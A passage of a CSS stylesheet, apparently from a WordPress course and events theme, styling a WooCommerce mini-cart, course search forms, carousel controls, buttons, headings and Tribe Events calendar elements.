  margin: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li {
  padding: 15px 0;
  margin: 0;
  position: relative;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li {
  border-top: solid 1px #eee;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left {
  float: left;
  overflow: hidden;
  margin-right: 10px;
  border: solid 1px #eee;
  background: #fff;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img {
  height: auto;
  width: 58px;
  margin: 0;
  display: block;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right {
  overflow: hidden;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a {
  text-transform: uppercase;
  word-spacing: 0.2em;
  font-size: 12px;
  font-weight: 700;
  display: block;
  padding-right: 15px;
  margin-bottom: 6px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity {
  font-size: 12px;
  font-weight: 700;
  display: block;
  text-align: left;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.mini-cart-remove {
  position: absolute;
  right: 0;
  top: 15px;
  padding-right: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after {
  content: "";
  display: block;
  clear: both;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total {
  padding: 0;
  font-weight: bold;
  margin: 0;
  line-height: inherit;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong {
  font-weight: 400;
  padding-right: 5px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount {
  font-weight: 700;
  float: right;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons {
  text-align: center;
  margin: 0;
  padding: 15px 0 0;
  font-size: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: 20px;
  padding: 14px;
  font-size: 12px;
  min-width: 125px;
  width: 48%;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  background-color: #9261aa;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa {
  margin-right: 5px;
  vertical-align: top;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover {
  background-color: #444;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
  margin-left: 4%;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl {
  border: none;
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt {
  float: left;
  margin: 0 10px 0 0;
  padding: 0;
  line-height: 25px;
  clear: none;
  font-size: 11px;
  font-weight: 400;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd {
  padding: 0;
  line-height: 25px;
  display: block;
  float: none;
  margin: 0;
  font-size: 11px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p {
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
  position: absolute;
  width: 16px;
  height: 16px;
  line-height: 17px;
  color: #fff;
  top: 0px;
  right: 0px;
  text-align: center;
  font-size: 11px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-color: #9261aa;
  font-family: 'Roboto';
  display: none;
}
.shopping-cart-wrapper .cart-total-left {
  float: left;
}
.shopping-cart-wrapper .cart-total-left span {
  vertical-align: middle;
}
.shopping-cart-wrapper .cart-total-right {
  float: right;
}
.shopping-cart-wrapper ul.cart_list,
.shopping-cart-wrapper ul.product_list_widget {
  position: relative;
  margin: 0;
  list-style: none;
  padding: 15px 15px 0;
  max-height: 293px;
}
.shopping-cart-wrapper .cart-button-wrapper {
  padding: 15px 15px 35px;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark {
  background-color: #222222;
  border-color: #333;
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total-left > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove {
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li + li {
  border-top-color: #333;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total {
  border-top-color: #333;
  border-bottom-color: #333;
}
@media screen and (min-width: 860px) {
  .shopping-cart-wrapper .cart_list_wrapper.large-size {
    width: 743px;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget:after {
    content: '';
    display: block;
    clear: both;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li {
    float: left;
    width: 48%;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2n+2) {
    float: right;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2) {
    border-top: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer {
    border-top: solid 1px #eee;
    margin: 0 15px;
    padding: 35px 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total,
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    width: 48%;
    float: right;
    margin: 0;
    border: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    float: left;
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper p.buttons {
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total {
    text-align: right;
    width: 35%;
    line-height: 41px;
  }
  .cart_list_wrapper.sub-menu-dark.large-size .mini-cart-footer {
    border-top-color: #333;
  }
}
/*********************************************/
/*            SEARCH COURSE                  */
/*********************************************/
.course-search.simple {
  position: relative;
}
.course-search.simple:after {
  content: "";
  left: 100%;
  width: 1000%;
  display: block;
  position: absolute;
  height: 100%;
  bottom: 0;
  top: 0;
}
.course-search.simple .title {
  position: relative;
}
.course-search.simple .title > span {
  display: block;
  text-transform: uppercase;
  line-height: 1.1;
  letter-spacing: 2px;
}
.course-search.simple .title > span:first-child {
  font-size: 18px;
  color: #fff;
}
.course-search.simple .title > span:last-child {
  font-size: 32px;
  font-weight: 700;
}
.course-search.simple .keyword-wrap .keyword {
  position: relative;
}
.course-search.simple .keyword-wrap select,
.course-search.simple .keyword-wrap input {
  font-size: 13px;
  text-transform: uppercase;
  border: none;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
}
.course-search.simple .keyword-wrap select {
  width: 22.372%;
  background-color: #fff;
  float: left;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
}
.course-search.simple .keyword-wrap input {
  width: 77.628%;
}
.course-search.simple .keyword-wrap input,
.course-search.simple .keyword-wrap input:focus {
  border-left: solid 1px #ddd;
}
.course-search.simple .keyword-wrap button {
  position: absolute;
  right: 0;
  border: none;
  cursor: pointer;
  top: 0;
  padding: 13px 18px;
  font-size: 24px;
  color: #fff;
}
.course-search.simple.style01 .keyword-wrap {
  position: absolute;
  top: 35px;
  right: 0;
  padding-left: 100px;
  display: inline-block;
  width: 84.188%;
}
.course-search.simple.style01 .title-wrap {
  display: inline-block;
}
.course-search.simple.style01 .title-wrap:before {
  content: "";
  position: absolute;
  right: 100%;
  height: 100%;
  bottom: 0;
  width: 1000%;
  top: 0;
}
.course-search.simple.style01 .title {
  min-width: 185px;
  width: 15.812%;
  padding-top: 35px;
  padding-bottom: 35px;
}
.course-search.simple.style01 .title:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 70px;
  right: -37px;
  transform: skewX(29deg);
}
.course-search.simple.style02 {
  padding-top: 60px;
  padding-bottom: 60px;
  margin-left: 100px;
}
.course-search.simple.style02 .title-wrap {
  text-align: center;
}
.course-search.simple.style02 .title-wrap:before {
  content: "";
  position: absolute;
  left: -64px;
  height: 100%;
  bottom: 0;
  width: 100px;
  top: 0;
  -webkit-transform: skewX(15deg);
  -moz-transform: skewX(15deg);
  -o-transform: skewX(15deg);
  -ms-transform: skewX(15deg);
  transform: skewX(15deg);
}
.course-search.simple.style02 .title > span {
  line-height: 1.2;
}
.course-search.simple.style02 .title > span:last-child {
  font-weight: 400;
  font-size: 42px;
}
.course-search.simple.style02 .keyword-wrap {
  padding: 30px 150px 0px 150px;
}
.course-search.simple.style02:before {
  content: "";
  width: 1000%;
  position: absolute;
  height: 80%;
  right: 100%;
  bottom: 0;
}
.course-search.advance .title-wrap {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-right: 240px;
  font-size: 28px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 4px;
  position: relative;
}
.course-search.advance .title-wrap:after {
  content: "";
  width: 70px;
  position: absolute;
  height: 100%;
  right: -23px;
  bottom: 0;
  top: 0;
  transform: skewX(-25deg);
}
.course-search.advance .title-wrap:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 1000%;
  height: 100%;
  right: 100%;
}
.course-search.advance .title-wrap i {
  font-size: 40px;
}
.course-search.advance .keyword-wrap {
  padding-bottom: 60px;
  padding-top: 60px;
  padding-right: 50px;
  position: relative;
  margin-right: 470px;
}
.course-search.advance .keyword-wrap:before {
  content: "";
  position: absolute;
  width: 170px;
  height: 100%;
  top: 0;
  right: -95px;
  -webkit-transform: skewX(-25deg);
  -moz-transform: skewX(-25deg);
  -o-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.course-search.advance .keyword-wrap:after {
  content: "";
  position: absolute;
  width: 1000%;
  height: 100%;
  bottom: 0;
  top: 0;
  right: 100%;
}
.course-search.advance .keyword-wrap label {
  position: relative;
  display: block;
}
.course-search.advance .keyword-wrap label:before {
  content: "\f0d7";
  position: absolute;
  font-family: 'FontAwesome';
  top: 14px;
  right: 32px;
  pointer-events: none;
  color: #fff;
}
.course-search.advance .keyword-wrap select,
.course-search.advance .keyword-wrap input[type="text"] {
  width: 100%;
  color: #fff;
  border: solid 1px rgba(255, 255, 255, 0.2);
  margin-bottom: 30px;
  font-weight: 400;
  line-height: 1.2;
  background-color: transparent;
  text-transform: uppercase;
  background-image: none;
}
.course-search.advance .keyword-wrap select::-webkit-input-placeholder,
.course-search.advance .keyword-wrap input[type="text"]::-webkit-input-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select::-moz-placeholder,
.course-search.advance .keyword-wrap input[type="text"]::-moz-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select:-ms-input-placeholder,
.course-search.advance .keyword-wrap input[type="text"]:-ms-input-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select:-moz-placeholder,
.course-search.advance .keyword-wrap input[type="text"]:-moz-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select option {
  color: #222;
  background-color: #fff;
}
.course-search.advance .keyword-wrap select {
  cursor: pointer;
}
.course-search.advance .keyword-wrap .action-wrap {
  text-align: center;
}
.course-search.advance .keyword-wrap button {
  border: none;
}
.course-search.advance:after {
  content: "";
  position: absolute;
  width: 1000%;
  height: 100%;
  top: 0;
  left: 59%;
  z-index: -1;
  bottom: 0;
  background-position: top right;
}
@media screen and (max-width: 1200px) {
  .course-search.advance .title-wrap {
    text-align: center;
    margin-right: 0;
  }
  .course-search.advance .title-wrap:after {
    right: auto;
    left: 100%;
    width: 100%;
    -webkit-transform: skewX(0deg);
    -moz-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    transform: skewX(0deg);
  }
  .course-search.advance .keyword-wrap {
    margin-right: 0;
    padding-right: 0;
  }
  .course-search.advance .keyword-wrap:before {
    left: 100%;
    right: auto;
    -webkit-transform: skewX(0deg);
    -moz-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    transform: skewX(0deg);
  }
  .course-search.advance .action-wrap {
    clear: both;
  }
}
@media screen and (max-width: 1024px) {
  .course-search.simple.style01 .title-wrap {
    display: block;
  }
  .course-search.simple.style01 .title-wrap .title {
    width: 100%;
    text-align: center;
  }
  .course-search.simple.style01 .keyword-wrap {
    position: relative;
    top: 0;
    padding-bottom: 35px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 992px) {
  .course-search.simple.style02 {
    margin-left: 0;
  }
  .course-search.simple.style02:before {
    height: 100%;
  }
  .course-search.simple.style02 .keyword-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 600px) {
  .course-search.simple .keyword-wrap .keyword select,
  .course-search.simple .keyword-wrap .keyword input {
    width: 100%;
  }
  .course-search.simple .keyword-wrap .keyword input {
    margin-top: 10px;
  }
  .course-search.simple .keyword-wrap .keyword button {
    bottom: 0;
    top: auto;
  }
}
.woocommerce form .form-row .input-checkbox {
  position: relative;
}
/**
 * 8.0 - ShortCode
 * ----------------------------------------------------------------------------
 */
.owl-g5plus-shortcode .owl-controls {
  height: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div {
  position: absolute;
  width: 40px;
  height: 50px;
  top: 50%;
  margin-top: -25px;
  background-color: #f9f9f9;
  text-align: center;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div i {
  color: #222222;
  font-size: 32px;
  line-height: 50px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover {
  background-color: #9261aa;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover i {
  color: #FFFFFF;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover.owl-prev:after {
  border-top-color: #9261aa;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover.owl-next:after {
  border-bottom-color: #9261aa;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev:after,
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev {
  left: -70px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev:after {
  border-bottom: solid 0 transparent;
  border-top: solid 50px #f9f9f9;
  border-right: solid 10px transparent;
  left: 100%;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next {
  right: -70px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next:after {
  border-bottom: solid 50px #f9f9f9;
  border-top: solid 0 transparent;
  border-left: solid 10px transparent;
  right: 100%;
}
.owl-g5plus-shortcode .owl-controls .owl-dots {
  text-align: center;
  padding-top: 10px;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot {
  display: inline-block;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  margin: 3px;
  display: block;
  background-color: #EBEBEB;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot.active span {
  background-color: #9261aa;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot span {
  background-color: #FFFFFF;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot.active span {
  background-color: #00b9b5;
}
@media (max-width: 1380px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -50px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -50px;
  }
}
@media (max-width: 1269px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -20px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -20px;
  }
}
@media (max-width: 1000px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -10px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -10px;
  }
}
@media (max-width: 800px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: 0;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: 0;
  }
}
/*Button*/
.bt {
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  border-color: unset;
}
.bt img {
  height: 14px;
  width: 14px;
}
.bt-xs {
  padding: 11px 30px;
}
.bt-sm {
  padding: 13px 32px;
}
.bt-md {
  font-size: 14px;
  padding: 15px 34px;
}
.bt-lg {
  font-size: 15px;
  padding: 17px 35px;
}
.bt-xlg {
  font-size: 16px;
  padding: 20px 35px;
}
.bt-primary {
  background-color: #9261aa;
}
.bt-secondary {
  background-color: #00b9b5;
}
.bt-tertiary {
  background-color: #30a8cc;
}
.bt-gray {
  background-color: #444;
}
.bt-black {
  background-color: #000;
}
.bt-light {
  border-color: #fff;
  background-color: #fff;
  color: #fff;
}
.bt-light.bt-bg,
.bt-light.bt-3d {
  color: #000;
  border-color: #fff;
}
.bt-bordered {
  border: 1px solid;
  background-color: transparent;
}
.bt-bg {
  border: 1px solid;
  color: #fff;
}
.bt-3d {
  border: 1px solid;
  border-top: none;
  color: #fff;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2) !important;
}
.bt-primary {
  border-color: #9261aa;
}
.bt-secondary {
  border-color: #00b9b5;
}
.bt-tertiary {
  border-color: #30a8cc;
}
.bt-gray {
  border-color: #444;
}
.bt-black {
  border-color: #000;
}
.bt-primary:focus,
.bt-primary:active {
  color: #9261aa;
}
.bt-secondary:focus,
.bt-secondary:active {
  color: #00b9b5;
}
.bt-tertiary:focus,
.bt-tertiary:active {
  color: #30a8cc;
}
.bt-gray:focus,
.bt-gray:active {
  color: #444;
}
.bt-black:focus,
.bt-black:active {
  color: #000;
}
.bt-bg:focus,
.bt-bg:active,
.bt-3d:focus,
.bt-3d:active {
  color: #fff;
}
.bt-light:focus,
.bt-light:active {
  color: #fff;
  border-color: #fff;
}
.bt-light:focus.bt-bg,
.bt-light:active.bt-bg,
.bt-light:focus.bt-3d,
.bt-light:active.bt-3d {
  color: #000;
}
.bt-primary:hover {
  background-color: #9261aa;
}
.bt-primary:hover.bt-bg,
.bt-primary:hover.bt-3d {
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.bt-secondary:hover {
  background-color: #00b9b5;
}
.bt-secondary:hover.bt-bg,
.bt-secondary:hover.bt-3d {
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.bt-tertiary:hover {
  background-color: #30a8cc;
}
.bt-tertiary:hover.bt-bg,
.bt-tertiary:hover.bt-3d {
  background-color: #9261aa;
  border-color: #9261aa;
}
.bt-gray:hover {
  background-color: #444;
}
.bt-gray:hover.bt-bg,
.bt-gray:hover.bt-3d {
  background-color: #9261aa;
  border-color: #9261aa;
}
.bt-black:hover {
  background-color: #000;
}
.bt-black:hover.bt-bg,
.bt-black:hover.bt-3d {
  background-color: #00b9b5;
  border-color: #00b9b5;
}
.bt-bordered:hover {
  color: #fff;
}
.bt-bg:hover,
.bt-3d:hover {
  color: #fff;
}
.bt-light:hover {
  background-color: #fff;
  color: #868686;
  border-color: #fff;
}
.bt-light:hover.bt-3d,
.bt-light:hover.bt-bg {
  color: #868686;
}
.bt.i-left {
  position: relative;
}
.bt.i-left.bt-sm,
.bt.i-left.bt-xs {
  padding-left: 45px;
}
.bt.i-left img,
.bt.i-left i {
  position: absolute;
  left: 25px;
  line-height: 1;
}
.bt.i-right {
  position: relative;
}
.bt.i-right.bt-sm,
.bt.i-right.bt-xs {
  padding-right: 45px;
}
.bt.i-right img,
.bt.i-right i {
  position: absolute;
  right: 25px;
  line-height: 1;
}
.ryl-section-item .owl-stage-outer {
  padding-top: 60px;
}
.ryl-section-item .ryl-twitter-rss-item {
  text-align: center;
  font-size: 21px;
  color: #222;
  padding-left: 112px;
  padding-right: 112px;
}
.ryl-section-item .ryl-twitter-rss-item .ryl-time {
  margin-top: 16px;
  font-size: 12px;
  text-transform: uppercase;
  color: #8f8f8f;
  font-weight: 700;
}
.ryl-section-item .owl-controls .owl-nav {
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev,
.ryl-section-item .owl-controls .owl-nav .owl-next {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
  background-color: #ececec;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev i,
.ryl-section-item .owl-controls .owl-nav .owl-next i {
  color: #222;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev:hover i,
.ryl-section-item .owl-controls .owl-nav .owl-next:hover i {
  color: #fff;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev {
  margin-right: 20px;
}
.ryl-section-item .owl-controls .owl-nav .owl-next {
  position: relative;
  margin-left: 60px;
}
.ryl-section-item .owl-controls .owl-nav .owl-next:before {
  content: "\f099";
  font-family: fontawesome;
  position: absolute;
  left: -62px;
  font-size: 50px;
  color: #222;
}
@media (max-width: 768px) {
  .ryl-section-item .ryl-twitter-rss-item {
    padding-left: 15px;
    padding-right: 15px;
  }
}
/*====end button===*/
/*====heading===*/
.heading h2 {
  margin-bottom: 0;
  line-height: 1em;
  font-weight: 400;
}
.heading.fs-18 h2 {
  font-weight: bold;
}
.heading span {
  font-size: 14px;
  position: relative;
  display: inline-block;
  margin-bottom: 20px;
}
.heading span:before,
.heading span:after {
  content: "\f005";
  font-family: fontawesome;
  display: block;
  font-size: 11px;
  position: absolute;
  top: 0;
}
.heading span:before {
  right: 13px;
}
.heading span:after {
  left: 13px;
}
.heading p {
  padding-bottom: 0;
  padding-top: 12px;
  color: #494949;
}
.heading:after {
  content: '';
  display: block;
  border-bottom: 2px solid #00b9b5;
  width: 44px;
  margin-top: 20px;
}
.heading.text-left span {
  margin-left: 11px;
}
.heading.text-left:after {
  margin-left: 0;
  margin-right: auto;
}
.heading.text-right span {
  margin-right: 11px;
}
.heading.text-right:after {
  margin-right: 0;
  margin-left: auto;
}
.heading.text-center:after {
  margin-left: auto;
  margin-right: auto;
}
.heading.color-light .heading-color {
  color: #fff;
}
/*====end heading===*/
.icon-same-height .iconbox {
  height: 224px;
  max-width: 585px;
  display: table-cell;
  vertical-align: middle;
}
.icon-same-height .wpb_wrapper {
  display: table;
}
@media (min-width: 992px) {
  .icon-same-height .iconbox {
    padding-left: 48px;
  }
}
@media (max-width: 991px) {
  .icon-same-height .iconbox {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.form-contact-us .wpcf7-textarea,
.form-contact-us .wpcf7-text {
  line-height: 1.2;
  width: 100%;
}
.form-contact-us .wpcf7-form-control-wrap {
  margin-bottom: 30px;
  display: block;
}
.form-contact-us img.ajax-loader {
  position: absolute;
  bottom: 15px;
}
/**
 * 9.0 - Event
 * ----------------------------------------------------------------------------
 */
.g5plus-tribe-events-loop .tribe-events-event-image img {
  width: 100%;
}
.g5plus-tribe-events-loop .tribe-events-list-event-title {
  padding-top: 20px;
  margin-bottom: 0;
}
.g5plus-tribe-events-loop .tribe-events-venue-details:before {
  content: "\f041";
  font-family: fontawesome;
  display: inline-block;
  margin-right: 4px;
  color: #30a8cc;
}
.g5plus-tribe-events-loop .tribe-events-event-meta:after {
  content: '';
  border-bottom: 2px solid #00b9b5;
  width: 36px;
  display: block;
  padding-top: 13px;
  margin-bottom: 26px;
}
.g5plus-tribe-events-loop .tribe-events-list-event-description p {
  padding-bottom: 12px;
}
.g5plus-tribe-events-list .tribe-events-event-cost {
  position: absolute;
  top: 0;
  background-color: #9261aa;
  padding: 5px;
  color: #FFFFFF;
  margin: 0;
}
.g5plus-tribe-events-list .tribe-events-event-cost span {
  border: none;
  padding: 0;
  font-weight: normal;
  line-height: 24px;
}
.tribe-events-day .tribe-events-event-cost {
  position: static;
  float: right;
  margin: 27px 0 5px 5px;
}
.tribe-bar-is-disabled .tribe-events-page-title {
  background-color: #30a8cc;
  color: #FFFFFF;
  line-height: 1.9 !important;
  padding: 13px 13px 13px 22px;
  text-transform: uppercase;
  font-family: 'Roboto';
  font-size: 13px;
  margin-bottom: 60px;
  text-align: left;
}
.tribe-bar-disabled {
  top: 12px;
  right: 9px;
}
.tribe-bar-disabled #tribe-bar-form,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child a,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-inner {
  background-color: transparent;
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child a:hover {
  background-color: transparent;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a {
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day {
  background-image: none;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list:before,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month:before,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day:before {
  font-family: FontAwesome;
  position: absolute;
  left: 15px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list:before {
  content: "\f0ca";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month:before {
  content: "\f073";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day:before {
  content: "\f274";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list {
  width: 112px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child {
  padding-bottom: 11px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li a {
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input {
  cursor: pointer;
  margin-top: 2px;
  font-weight: 400;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input:-moz-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input::-webkit-input-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input:-ms-input-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates:after {
  content: "\f0d7";
  position: absolute;
  top: 4px;
  font-family: FontAwesome;
  right: 5px;
  pointer-events: none;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-date-filter input[type="text"] {
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form label {
  display: none;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+1) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+1) .entry-thumbnail {
  border-bottom: 5px solid #9261aa;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+2) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+2) .entry-thumbnail {
  border-bottom: 5px solid #00b9b5;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+3) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+3) .entry-thumbnail {
  border-bottom: 5px solid #30a8cc;
}
.g5plus-tribe-events-loop .event-image {
  position: relative;
}
.g5plus-tribe-events-loop .event-image:hover .event-info {
  opacity: 1;
  z-index: 2;
}
.g5plus-tribe-events-loop .event-info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  height: 0;
  color: #FFFFFF;
  opacity: 0;
  padding-bottom: 20px;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-views {
  font-size: 13px;
}
#tribe-events .tribe-events-button,
.tribe-events-button {
  background-color: #30a8cc !important;
}
#tribe-events .tribe-events-button:hover,
.tribe-events-button:hover {
  background-color: #9261aa !important;
}
.tribe-events-tooltip .tribe-events-event-body p {
  margin: 0 !important;
}
.tribe-events-abbr {
  font-weight: bold;
}
.tribe-bar-disabled #tribe-bar-form {
  -webkit-border-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0;
  -moz-background-clip: padding;
  border-radius: 0;
  background-clip: padding-box;
}
#tribe-events .tribe-events-button,
.tribe-events-button {
  background-color: #30a8cc !important;
}
#tribe-events .tribe-events-button:hover,
.tribe-events-button:hover {
  color: #FFFFFF;
}
#tribe-events-content .tribe-events-calendar td {
  border: 1px solid #DDDDDD;
}
#tribe-events-content table {
  border: 0 !important;
}
#tribe-events-content table thead > tr > th {
  font-family: 'Oswald';
  text-transform: uppercase;
  background-color: #9261aa;
  border-top: none;
  color: #fff;
